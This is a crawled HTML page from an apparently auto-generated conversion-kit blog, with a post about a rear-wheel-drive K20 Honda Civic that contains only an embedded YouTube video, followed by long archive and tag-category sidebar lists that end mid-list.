

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://driveconversionkit.com/2021/04/01/rear-wheel-drive-k20-honda-civic-hatchback-is-leaving-the-shop-for-it-s-new-paint-job/
body_size: 15876
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rear Wheel Drive K20 Honda CIVIC Hatchback Is Leaving The Shop For It S New Paint Job | Drive Conversion Kit</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://driveconversionkit.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; Feed" href="https://driveconversionkit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drive Conversion Kit &raquo; Comments Feed" href="https://driveconversionkit.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-style-css'  href='https:///driveconversionkit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-source-sans-pro-css'  href='https:///fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sorbet-pt-serif-css'  href='https:///fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///driveconversionkit.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///driveconversionkit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///driveconversionkit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://driveconversionkit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://driveconversionkit.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='On Sale 48V 750W Bafang 8fun Mid drive Ebike conversion Kit Color screen 68mm' href='https://driveconversionkit.com/2021/03/31/on-sale-48v-750w-bafang-8fun-mid-drive-ebike-conversion-kit-color-screen-68mm/' />
<link rel='next' title='Bafang BBS02B 48V 750W Mid Drive Motor 8fun Electric Bike Engine Conversion Kit' href='https://driveconversionkit.com/2021/04/01/bafang-bbs02b-48v-750w-mid-drive-motor-8fun-electric-bike-engine-conversion-kit-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://driveconversionkit.com/2021/04/01/rear-wheel-drive-k20-honda-civic-hatchback-is-leaving-the-shop-for-it-s-new-paint-job/' />
<link rel='shortlink' href='https://driveconversionkit.com/?p=2862' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/myvukenyx.js"></script>
<script type="text/javascript" src="/ryhyky.js"></script>
</head>

<body class="single single-post postid-2862 single-format-standard right-sidebar">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
				<div class="site-header-wrapper">
			<div class="site-branding">
				<h1 class="site-title"><a href="https://driveconversionkit.com/" rel="home">Drive Conversion Kit</a></h1>
				<h2 class="site-description"></h2>
			</div>

			<div class="toggles">
				<div id="menu-toggle" class="toggle" title="Menu"><span class="screen-reader-text">Menu</span></div>
												<div id="search-toggle" class="toggle" title="Search"><span class="screen-reader-text">Search</span></div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="menu-toggle-nav" class="panel">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://driveconversionkit.com/">Home</a></li><li class="page_item page-item-6"><a href="https://driveconversionkit.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://driveconversionkit.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://driveconversionkit.com/service-agreement/">Service Agreement</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</div>
			<div id="search-toggle-nav" class="panel">
		<div class="search-wrapper">
			<form role="search" method="get" class="search-form" action="https://driveconversionkit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		</div>
	</div>
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2862" class="post-2862 post type-post status-publish format-standard has-post-thumbnail hentry category-rear tag-civic tag-drive tag-hatchback tag-honda tag-leaving tag-paint tag-rear tag-shop tag-wheel">
	<header class="entry-header">
				<h1 class="entry-title">Rear Wheel Drive K20 Honda CIVIC Hatchback Is Leaving The Shop For It S New Paint Job</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/kl5UlVrKRl0" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://driveconversionkit.com/2021/04/01/rear-wheel-drive-k20-honda-civic-hatchback-is-leaving-the-shop-for-it-s-new-paint-job/" data-a2a-title="Rear Wheel Drive K20 Honda CIVIC Hatchback Is Leaving The Shop For It S New Paint Job"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2021%2F04%2F01%2Frear-wheel-drive-k20-honda-civic-hatchback-is-leaving-the-shop-for-it-s-new-paint-job%2F&amp;linkname=Rear%20Wheel%20Drive%20K20%20Honda%20CIVIC%20Hatchback%20Is%20Leaving%20The%20Shop%20For%20It%20S%20New%20Paint%20Job" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2021%2F04%2F01%2Frear-wheel-drive-k20-honda-civic-hatchback-is-leaving-the-shop-for-it-s-new-paint-job%2F&amp;linkname=Rear%20Wheel%20Drive%20K20%20Honda%20CIVIC%20Hatchback%20Is%20Leaving%20The%20Shop%20For%20It%20S%20New%20Paint%20Job" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdriveconversionkit.com%2F2021%2F04%2F01%2Frear-wheel-drive-k20-honda-civic-hatchback-is-leaving-the-shop-for-it-s-new-paint-job%2F&amp;linkname=Rear%20Wheel%20Drive%20K20%20Honda%20CIVIC%20Hatchback%20Is%20Leaving%20The%20Shop%20For%20It%20S%20New%20Paint%20Job" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://driveconversionkit.com/2021/04/01/rear-wheel-drive-k20-honda-civic-hatchback-is-leaving-the-shop-for-it-s-new-paint-job/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="post-date"><a href="https://driveconversionkit.com/2021/04/01/rear-wheel-drive-k20-honda-civic-hatchback-is-leaving-the-shop-for-it-s-new-paint-job/" title="1:33 am" rel="bookmark"><time class="entry-date" datetime="2021-04-01T01:33:35+00:00">April 1, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://driveconversionkit.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>				<span class="tags-links">
			<a href="https://driveconversionkit.com/tag/civic/" rel="tag">civic</a>, <a href="https://driveconversionkit.com/tag/drive/" rel="tag">drive</a>, <a href="https://driveconversionkit.com/tag/hatchback/" rel="tag">hatchback</a>, <a href="https://driveconversionkit.com/tag/honda/" rel="tag">honda</a>, <a href="https://driveconversionkit.com/tag/leaving/" rel="tag">leaving</a>, <a href="https://driveconversionkit.com/tag/paint/" rel="tag">paint</a>, <a href="https://driveconversionkit.com/tag/rear/" rel="tag">rear</a>, <a href="https://driveconversionkit.com/tag/shop/" rel="tag">shop</a>, <a href="https://driveconversionkit.com/tag/wheel/" rel="tag">wheel</a>		</span>
					</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://driveconversionkit.com/2021/03/31/on-sale-48v-750w-bafang-8fun-mid-drive-ebike-conversion-kit-color-screen-68mm/" rel="prev"><span class="meta-nav screen-reader-text">&larr;</span></a></div><div class="nav-next"><a href="https://driveconversionkit.com/2021/04/01/bafang-bbs02b-48v-750w-mid-drive-motor-8fun-electric-bike-engine-conversion-kit-2/" rel="next"><span class="meta-nav screen-reader-text">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://driveconversionkit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://driveconversionkit.com/2026/01/23/powerhobby-aluminum-upgrade-conversion-kit-black-for-arrma-mojave-grom/">PowerHobby Aluminum Upgrade Conversion Kit, Black, for Arrma Mojave Grom</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/23/4-pieces-conversion-flywheel-rigid-fixed-kit-for-mini-cooper-s-works-1-6-2/">4 Pieces Conversion Flywheel RIGID FIXED Kit for MINI COOPER S WORKS 1.6</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/22/dual-drive-controller-lcd-display-kit-for-electric-bicycle-scooter-motorcycle-3/">Dual Drive Controller LCD display Kit For Electric Bicycle Scooter Motorcycle</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/22/top-10-ebike-conversion-kits-you-can-buy-in-2025-now/">Top 10 Ebike Conversion Kits You Can Buy In 2025 Now</a>
						</li>
					<li>
				<a href="https://driveconversionkit.com/2026/01/21/hiddenpower-electric-e-bike-kit-for-brompton/">Hiddenpower Electric E Bike Kit For Brompton</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://driveconversionkit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://driveconversionkit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://driveconversionkit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://driveconversionkit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://driveconversionkit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://driveconversionkit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://driveconversionkit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://driveconversionkit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://driveconversionkit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://driveconversionkit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://driveconversionkit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://driveconversionkit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/03/'>March 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/02/'>February 2020</a></li>
	<li><a href='https://driveconversionkit.com/2020/01/'>January 2020</a></li>
	<li><a href='https://driveconversionkit.com/2019/12/'>December 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/11/'>November 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/10/'>October 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/09/'>September 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/08/'>August 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/07/'>July 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/06/'>June 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/05/'>May 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/04/'>April 2019</a></li>
	<li><a href='https://driveconversionkit.com/2019/03/'>March 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-2479"><a href="https://driveconversionkit.com/category/01electric/" >01electric</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://driveconversionkit.com/category/01motorized/" >01motorized</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://driveconversionkit.com/category/01mountain/" >01mountain</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://driveconversionkit.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://driveconversionkit.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://driveconversionkit.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://driveconversionkit.com/category/0bbs02/" >0bbs02</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://driveconversionkit.com/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://driveconversionkit.com/category/10-smd/" >10-smd</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://driveconversionkit.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://driveconversionkit.com/category/10000lm/" >10000lm</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://driveconversionkit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://driveconversionkit.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://driveconversionkit.com/category/105ah/" >105ah</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://driveconversionkit.com/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://driveconversionkit.com/category/110w/" >110w</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://driveconversionkit.com/category/120mm/" >120mm</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://driveconversionkit.com/category/12electric/" >12electric</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://driveconversionkit.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://driveconversionkit.com/category/131ci/" >131ci</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://driveconversionkit.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://driveconversionkit.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://driveconversionkit.com/category/180mm/" >180mm</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://driveconversionkit.com/category/1935-48/" >1935-48</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://driveconversionkit.com/category/1998-2004/" >1998-2004</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://driveconversionkit.com/category/1999-2015/" >1999-2015</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://driveconversionkit.com/category/1rear/" >1rear</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://driveconversionkit.com/category/1xinde/" >1xinde</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://driveconversionkit.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://driveconversionkit.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://driveconversionkit.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://driveconversionkit.com/category/2001-2010/" >2001-2010</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://driveconversionkit.com/category/2009-2012/" >2009-2012</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://driveconversionkit.com/category/200mm/" >200mm</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://driveconversionkit.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://driveconversionkit.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://driveconversionkit.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://driveconversionkit.com/category/2026/" >2026&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://driveconversionkit.com/category/2026inch/" >2026inch</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://driveconversionkit.com/category/20275in/" >20275in</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://driveconversionkit.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://driveconversionkit.com/category/20in26in/" >20in26in</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://driveconversionkit.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://driveconversionkit.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://driveconversionkit.com/category/20inch48v/" >20inch48v</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://driveconversionkit.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://driveconversionkit.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://driveconversionkit.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://driveconversionkit.com/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://driveconversionkit.com/category/24inch/" >24inch</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://driveconversionkit.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://driveconversionkit.com/category/24v36v250w/" >24v36v250w</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://driveconversionkit.com/category/250350500w/" >250350500w</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://driveconversionkit.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://driveconversionkit.com/category/250w-750w/" >250w-750w</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://driveconversionkit.com/category/2551t/" >2551t</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://driveconversionkit.com/category/25t48t/" >25t48t</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://driveconversionkit.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://driveconversionkit.com/category/26275/" >26&#039;&#039;275</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://driveconversionkit.com/category/26-inch/" >26-inch</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://driveconversionkit.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://driveconversionkit.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://driveconversionkit.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://driveconversionkit.com/category/26inchelectric/" >26inchelectric</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://driveconversionkit.com/category/26x4/" >26&#215;4</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://driveconversionkit.com/category/26x41000w/" >26x41000w</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://driveconversionkit.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://driveconversionkit.com/category/2829in/" >2829in</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://driveconversionkit.com/category/2829inch48v/" >2829inch48v</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://driveconversionkit.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://driveconversionkit.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://driveconversionkit.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://driveconversionkit.com/category/28x15inch/" >28x15inch</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://driveconversionkit.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://driveconversionkit.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://driveconversionkit.com/category/2oooww/" >2oooww</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://driveconversionkit.com/category/2pair/" >2pair</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://driveconversionkit.com/category/2xinde/" >2xinde</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://driveconversionkit.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://driveconversionkit.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://driveconversionkit.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://driveconversionkit.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://driveconversionkit.com/category/36-72v/" >36-72v</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://driveconversionkit.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://driveconversionkit.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://driveconversionkit.com/category/36v250w68-73mm/" >36v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://driveconversionkit.com/category/36v25ow/" >36v25ow</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://driveconversionkit.com/category/36v350/" >36v350</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://driveconversionkit.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://driveconversionkit.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://driveconversionkit.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://driveconversionkit.com/category/36v500/" >36v500</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://driveconversionkit.com/category/36v500w/" >36v500w</a>
</li>
